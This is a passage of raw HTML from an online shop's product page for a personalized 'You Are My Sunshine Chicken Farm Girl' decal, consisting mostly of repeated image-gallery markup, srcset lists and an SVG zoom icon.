//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061&amp;width=713 713w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061&amp;width=823 823w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061&amp;width=990 990w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061&amp;width=1100 1100w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061&amp;width=1206 1206w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061&amp;width=1346 1346w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061&amp;width=1426 1426w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061&amp;width=1646 1646w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20070855540986__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061&amp;width=1946" alt="You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift" srcset="//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061&amp;width=246 246w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061&amp;width=493 493w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061&amp;width=600 600w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061&amp;width=713 713w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061&amp;width=823 823w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061&amp;width=990 990w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061&amp;width=1100 1100w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061&amp;width=1206 1206w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061&amp;width=1346 1346w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061&amp;width=1426 1426w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061&amp;width=1646 1646w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34650357006586">
      <span class="visually-hidden">
        Mở phương tiện 1 trong hộp tương tác
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20070855540986__main-34650357432570"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20070855540986__main-34650357432570"
            data-alt="You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793947.png?v=1736222061&amp;width=1946" alt="You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift" srcset="//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793947.png?v=1736222061&amp;width=246 246w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793947.png?v=1736222061&amp;width=493 493w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793947.png?v=1736222061&amp;width=600 600w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793947.png?v=1736222061&amp;width=713 713w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793947.png?v=1736222061&amp;width=823 823w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793947.png?v=1736222061&amp;width=990 990w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793947.png?v=1736222061&amp;width=1100 1100w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793947.png?v=1736222061&amp;width=1206 1206w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793947.png?v=1736222061&amp;width=1346 1346w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793947.png?v=1736222061&amp;width=1426 1426w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793947.png?v=1736222061&amp;width=1646 1646w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793947.png?v=1736222061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20070855540986__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793947.png?v=1736222061&amp;width=1946" alt="You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift" srcset="//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793947.png?v=1736222061&amp;width=246 246w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793947.png?v=1736222061&amp;width=493 493w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793947.png?v=1736222061&amp;width=600 600w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793947.png?v=1736222061&amp;width=713 713w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793947.png?v=1736222061&amp;width=823 823w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793947.png?v=1736222061&amp;width=990 990w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793947.png?v=1736222061&amp;width=1100 1100w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793947.png?v=1736222061&amp;width=1206 1206w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793947.png?v=1736222061&amp;width=1346 1346w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793947.png?v=1736222061&amp;width=1426 1426w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793947.png?v=1736222061&amp;width=1646 1646w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793947.png?v=1736222061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34650357432570">
      <span class="visually-hidden">
        Mở phương tiện 2 trong hộp tương tác
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20070855540986__main-34650356252922"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20070855540986__main-34650356252922"
            data-alt="You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794062.png?v=1736222062&amp;width=1946" alt="You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift" srcset="//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794062.png?v=1736222062&amp;width=246 246w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794062.png?v=1736222062&amp;width=493 493w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794062.png?v=1736222062&amp;width=600 600w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794062.png?v=1736222062&amp;width=713 713w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794062.png?v=1736222062&amp;width=823 823w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794062.png?v=1736222062&amp;width=990 990w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794062.png?v=1736222062&amp;width=1100 1100w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794062.png?v=1736222062&amp;width=1206 1206w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794062.png?v=1736222062&amp;width=1346 1346w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794062.png?v=1736222062&amp;width=1426 1426w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794062.png?v=1736222062&amp;width=1646 1646w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794062.png?v=1736222062&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20070855540986__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794062.png?v=1736222062&amp;width=1946" alt="You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift" srcset="//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794062.png?v=1736222062&amp;width=246 246w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794062.png?v=1736222062&amp;width=493 493w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794062.png?v=1736222062&amp;width=600 600w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794062.png?v=1736222062&amp;width=713 713w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794062.png?v=1736222062&amp;width=823 823w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794062.png?v=1736222062&amp;width=990 990w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794062.png?v=1736222062&amp;width=1100 1100w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794062.png?v=1736222062&amp;width=1206 1206w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794062.png?v=1736222062&amp;width=1346 1346w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794062.png?v=1736222062&amp;width=1426 1426w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794062.png?v=1736222062&amp;width=1646 1646w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794062.png?v=1736222062&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34650356252922">
      <span class="visually-hidden">
        Mở phương tiện 3 trong hộp tương tác
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20070855540986__main-34650356515066"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20070855540986__main-34650356515066"
            data-alt="You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794154.png?v=1736222062&amp;width=1946" alt="You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift" srcset="//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794154.png?v=1736222062&amp;width=246 246w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794154.png?v=1736222062&amp;width=493 493w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794154.png?v=1736222062&amp;width=600 600w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794154.png?v=1736222062&amp;width=713 713w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794154.png?v=1736222062&amp;width=823 823w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794154.png?v=1736222062&amp;width=990 990w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794154.png?v=1736222062&amp;width=1100 1100w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794154.png?v=1736222062&amp;width=1206 1206w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794154.png?v=1736222062&amp;width=1346 1346w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794154.png?v=1736222062&amp;width=1426 1426w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794154.png?v=1736222062&amp;width=1646 1646w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794154.png?v=1736222062&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20070855540986__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794154.png?v=1736222062&amp;width=1946" alt="You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift" srcset="//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794154.png?v=1736222062&amp;width=246 246w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794154.png?v=1736222062&amp;width=493 493w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794154.png?v=1736222062&amp;width=600 600w, 